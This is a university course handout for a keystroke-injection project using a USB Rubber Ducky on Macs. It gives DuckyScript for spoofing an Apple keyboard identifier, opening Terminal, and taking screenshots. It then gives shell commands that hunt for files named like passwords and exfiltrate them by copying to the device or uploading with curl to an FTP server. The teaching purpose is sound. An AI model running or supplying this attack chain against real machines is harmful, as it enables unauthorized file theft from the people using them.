[ Links open in: same window | new window ]
Radical Software
LCST 2234, Fall 2024 (CRN 9430)
Rory Solomon
Project 2, Keystroke Injection Attack
This page includes a handful of techniques that you might want to use for this project.
Reminder that you can find a PDF of the project assignment here.
Table of contents
- Overview
- Preventing the keyboard identification popup
- Screenshots
- Command line
- Opening popups
- Accessing files
- Data exfiltration
01. Overview
Remember that you can do anything with DuckyScript that you can do with a keyboard — which is more or less just about anything that you can do on a computer!
You might want to experiment with things you can do with keyboard only — i.e. without using the mouse to click on items in the GUI. You may find that there is a suprpisingly huge amount of things you can do without your mouse! Start experimenting with them.

On Mac, we can go into System Preferences, then Keyboard, then click "Keyboard Shortcuts" and explore all the various keyboard shortcuts that your system has configured. If you don't have a lot of custom shortcuts configured, these should be the same as most other users.
You could also simply search online for other standard keyboard shortcuts for your OS. Explore and get creative!
02. Preventing the keyboard identification popup
First off, before getting creative with some keyboard shortcuts,
let's try to remedy that keyboard identification pop-up that we
see when we connect a Rubber Ducky to a Mac target for the first
time. As explained by the Hak5 documentation
in this
article on Attack Modes, that popup window that we often see
is because Mac cannot identify the type of keyboard device being
connected. You can prevent this by faking a device identifier
using the ATTACKMODE command, like
this:
ATTACKMODE HID VID_05AC PID_021ESo you might want to add that as the first line of any scripts.
Note on formatting: In these notes, any text like this:fixed width font on a blue backgroundis valid DuckyScript that you can copy/paste into the Hak5 Payload Studio, while any text like this:fixed width font on a black backgroundis valid code for the command line, which you should be able to copy/paste into the Terminal, or copy/paste into DuckyScript as commands to be run in the terminal, probably via theSTRINGcommand.
The above ATTACKMODE command will put your Rubber
Ducky into HID mode, which stands for human
input device, i.e. acting like a keyboard. This means
that it will not be visible as a USB storage device. If
you want to do that, the command is:
ATTACKMODE STORAGEFortunately, the
ATTACKMODE command allows us to
specify multiple modes, so to have the Rubber Ducky act like a
keyboard and a USB storage device, use the following
command:
ATTACKMODE STORAGE HID VID_05AC PID_021E
03. Screenshots
Now back to thinking up some interesting keyboard shortcuts ...

One example of some keyboard shortcuts that come to mind are the various commands for making screenshots. On Mac, the default keyboard shortcut for taking screenshots is:
SHIFT COMMAND 3Note that this is a default shortcut and some users may have it changed. But for most people, that default is probably what is configured. If you run that in DuckyScript, you will now have a screenshot file that you can try to experiment with.
If you want to see the other keyboard shortcuts for screenshots, or see how these shortcuts may be differently configured on a given system, you can find them in the "Screenshots" section of the "Keyboard Shortcuts" popup:
The default location for a screenshot file is usually in
the Desktop folder. Below we'll see how
we can experiment with doing something with it.
04. The command line
Since this is keyboard-based attack, if you want to go beyond general OS-level keyboard shortcuts you will get a lot more mileage out of working within a terminal — since that is a text-based interface and you will thus be able to do a lot with just the keyboard there.
Once you get into the command line, you can do just about anything on the computer just by using text-based commands that you can execute via DuckyScript.
Again on Mac, you can open a Terminal by
typing COMMAND SPACE for spotlight,
then "Terminal", then enter. So in DuckyScript, this would be:
COMMAND SPACE STRINGLN TerminalAlthough some folks in class pointed out that Spotlight can take a little time to do its thing, so you might want to do something like this:
COMMAND SPACE STRING Terminal DELAY 100 ENTERRemember that
STRINGLN is just a shortcut
for STRING followed by ENTER. The
second snippet above enters the text and then waits a short bit
before hitting ENTER to give that time to
Spotlight.
(jump back up to table of contents)
05. Opening popups
In the command line you can type open
and then any file or URL to open that resource in the
appropriate application.
Try opening a URL:
open "https://phrack.org/issues/7/3.html"You could use this technique to "RickRoll" someone, or open a custom message or image that you create. If you want to do this, let me know and I can host that image or webpage for you on our departmental server. (jump back up to table of contents)
06. Accessing files
Let's experiment with command line commands and shell scripting.
(a) Listing files with ls
You can list the files in a directory (i.e. a folder) with
the ls command (that's a lower-case "L").
ls
This command takes different arguments, also
known as parameters or flags,
which are usually indicated with a hyphen -.
Adding -1 (that's the number one) to
the ls command will list all the files
in one single column, which makes it a little easier to work
with in other ways:
ls -1
(b) Linking commands together with pipe (|)
The real magic and power of working in the command line comes
from using something called the pipe command,
specified with a vertical line usually refered to as
a bar: |. On my
keyboard, you can find that by typing SHIFT and backslash
(\), which is above the RETURN key.
This tool let's you take the output from one command and send it as the input to another command.
(c) Selecting parts of the output of a command with head
Another useful command in this case
is head. This returns only the first
number of lines from a file. For example, if I had a file
named data.txt that contained the
following:
Hello my name is Gritty I am orange I am a monster I like hockey I like pranksand you typed
head -2 data.txt, you
would get the following output:
Hello my name is Gritty I am orange(jump back up to table of contents)
(d) Putting the above together to get a filename
Putting the above three things together, we can get the name of one file to work with:
ls -1 | head -1This will return the name of the first file in the current directory.
I say first, but more precisely, this will be the first file in terms of whatever the default sorting is, which is usually alphanetical. You can change the sort order with various parameters:
-
— Sort by when the files were last modified (most recently
first):
-t -
— Sort by when the file was last accessed (most recently
first):
-u -
— Reverse the sort order:
-r
ls -1ur | head
-1. Or combine those parameters however you'd like.
There is also a command called sort
which offers more sorting options, including a randomized sort
with the -R option. Use
the pipe command
with ls to select a random file, like
this:
ls -1 | sort -R | head -1Run that few times to see what you get (jump back up to table of contents)
(e) Saving the filename to use later with shell variables
In bash shell scripting, you can save the output from a command
into a variable with the following syntax,
where NAME is any variable name,
and COMMAND is any set of commands:
NAME="$(COMMAND)"Putting the above together would look like this:
FILENAME="$(ls -1 | sort -R | head -1)"Now you can use that value by typing
$FILENAME in any other
command. We'll see some things you can do with that filename
below.
(f) Regular files only and more advanced filtering with find
You may have noticed that ls lists
files and directories (folders). So if you are in a
directory (folder) that contains other directories
(i.e. subdirectories or subfolders), then those will be
listed. Now if you are trying to do something with a file, you
may not want to possibly get a directory name.
Unfortunately the ls command does not
let you filter out directories, but another command does
called find, which is a very powerful
command that can search through all subdirectories and take many
different filtering options.
The first argument to find is always
the directory that you want to search. To just search the
current directory, use "." (a period,
usually referred to as dot).
By default, find recursively looks
through all subdirectories and their subdirectories, etc. So if
you want to achieve similar behavior
to ls, add
the -maxdepth 1 parameter. Like this:
find . -maxdepth 1
Now we can add a filter so that find
only returns regular files, i.e. not
directories. For this, use the -type
option, like this, with f for "file":
find . -maxdepth 1 -type f
NOTE: If you leave
out -maxdepth, it will search through
all subdirectories, which, depending on what folder you're in
could be a lot!!! To stop this command (or any command) from
running, hit CONTROL-C.
Both ls
and find can accept a
different path naming the directory that you
want to search. For example, try
ls /Applicationsor
find /Applications -maxdepth 1to see a list of what applications are installed on this system.
Now with ls, this isn't quite as
useful for what we're trying to do because that only
returns a filename. But find returns
the full path, which is what we would need if
we wanted to access this file in some way.
find also lets you filter in all kinds
of ways. You can look these up online. But one technique we can
look at here is by name.
You can use the -name parameter to look
only for a specific filename, or use wildcard characters to look
for certain patterns. For example this:
find . -maxdepth 1 -type f -name "*assword*"will look for any regular files in the current directory that could be named "Password" or "password".
Putting these together might be a good time to not
use maxdepth. For example this:
find . -type f -name "*assword*"would look for any files in the current directory or any subdirectory that match that filename pattern. (jump back up to table of contents)
(g) Putting it all together
Combining the above techniques, here is a command that looks for
all files matching this filename pattern, in
the Documents directory or any
subdirectory, and by sorting randomly it will return a different
file each time it runs, saving that in a variable:
FILENAME="$(find Documents -type f -name "*.txt" |sort -R |head -1)"(jump back up to table of contents)
07. Exfiltration
Now that we have a variable containing a filename, we can do many things with it.
Exfiltration is the cybersecurity term for the unauthorized transfer of data from a computer (wikipedia).
The USB Rubber Ducky offers us two main techniques for exfiltrating data that we wish to extract from a target machine. The Hak5 documentation calls these "Physical Medium Exfiltration" and "Network Medium Exfiltration", which essentially means copying files directly to the USB storage device and transfering files over a network, respectively. These two techniques are explained below.
(a) Physical Medium Exfiltration: Copying files to your Rubber Ducky
On Mac, a Rubber Ducky that is plugged in and in
the STORAGE attack mode will be
accessible in the command line
as /Volumes/DUCKY.
You can copy files with the cp command,
and using that with the filename variable above would look like
this:
cp $FILENAME /Volumes/DUCKYWith that, you should be able to pop in the Rubber Ducky, wait a few seconds, pull it out, and have whatever file you've searched for copied off the target machine.
(b) Network Medium Exfiltration: Transfering files to a server
In addition to copying the file to USB, we can try to copy the file to a remote server.
I've setup an FTP server for us with an account and password that we all can use. There are several different ways that you could do this, but one comamnd you could use is this:
curl --user USERNAME:PASSWORD --upload-file $MYVARIABLE ftp://SERVER
I feel pretty lax about sharing the username, password, and server name, but I still don't think it's too wise to simply post it on the web for anyone to see, so I moved that info into a Google Doc that only we can access. You can find that here.
If you try this command and want to know whether the upload worked, you can download an FTP client (I recommend Cyberduck) and login with the credentials in the Google Doc file — or just ask me whether it worked.
I'll be checking that server and I want to see some files getting uploaded!
Putting all that together, here is a sample payload I put
together that takes a screenshot and uploads it via FTP. You can
see where I've added some various DELAY
commands, based on testing and seeing how long different steps
took.
(As above, I have not incldued the actual username, password, and server name in that txt file. To see these, please take a look at this doc here.)